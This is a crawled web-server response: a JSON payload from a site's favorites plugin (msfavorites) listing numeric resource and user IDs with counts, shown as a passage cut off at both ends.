116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":1,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":3,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":3,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"115807":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"114536":2,"119631":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":1,"124066":1,"86062":1,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":1,"69344":1,"71263":1,"104785":1,"107463":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768979184403
body_size: 33869
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768979184403","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":8,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":5,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":4,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":2,"797":20,"778":1,"739":1,"699":1,"633":6,"636":2,"552":3,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":5,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":3,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":5,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":6,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":7,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":2,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"15112":1,"9837":2,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":5,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":4,"297":2,"15169":9,"15255":2,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":3,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268"